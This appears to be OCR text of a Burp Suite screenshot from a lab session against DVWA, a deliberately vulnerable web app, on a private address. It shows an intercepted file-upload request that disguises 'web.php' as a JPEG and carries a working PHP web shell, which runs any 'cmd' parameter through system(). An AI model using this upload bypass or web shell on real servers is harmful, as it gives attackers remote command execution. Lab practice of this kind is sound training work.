 Burp Project Intruder Repeater View Help
Burp Suite Professional v2026.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
Burp AT
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop
Request to http://192.168.100.3:80 Open browser
Time Type Direction Method URL Status code Length
09:05:44 14 Nov 20... HTTP → Request POST http://192.168.100.3/dvwa/vulnerabilities/upload/
Request
Pretty Raw Hex
\n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.100.3
3 Content-Length: 702
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryABggbwdNBultZ4LQ
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
9 Origin: http://192.168.100.3
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.100.3/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=high; PHPSESSID=ebb37d2f64d53fa0e8afc325775113b1
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryABggbwdNBultZ4LQ
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryABggbwdNBultZ4LQ
21 Content-Disposition: form-data; name="uploaded"; filename="web.php"
22 Content-Type: image/jpeg
23
24 <html>
25 <body>
26 <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
27 <input type="TEXT" name="cmd" autofocus id="cmd" size="80">
28 <input type="SUBMIT" value="Execute">
29 </form>
30 <pre>
31 <?php
32 if(isset($_GET['cmd']))
33 {
34 system($_GET['cmd'] . ' 2>&1');
35 }
36 ?>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Inspector
Notes
Search
0 highlights
Event log All issues (10)
Memory: 183.8MB of 980.0MB